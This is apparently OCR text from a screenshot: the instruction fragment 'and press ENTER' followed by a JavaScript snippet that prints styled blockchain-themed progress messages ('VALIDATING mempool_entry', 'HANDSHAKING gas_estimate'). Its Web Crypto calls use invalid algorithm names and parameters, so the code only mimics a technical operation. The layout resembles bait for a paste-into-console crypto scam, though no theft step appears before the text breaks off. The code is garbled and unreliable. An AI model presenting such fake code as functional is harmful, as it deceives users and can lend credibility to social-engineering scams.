
and press
ENTER
.
// [SECURE_DEBUG] SessionID: f3ogqdrpomu

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Invalid code point (Ha
sh: 0x174fe970)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-512"},true,["enc
rypt"]);

  const secret = await crypto.subtle.deriveK
ey({name:"RSASSA-PKCS1-v1_5",salt:new Uint8A
rray(26)}, seed, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[VALIDATING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");
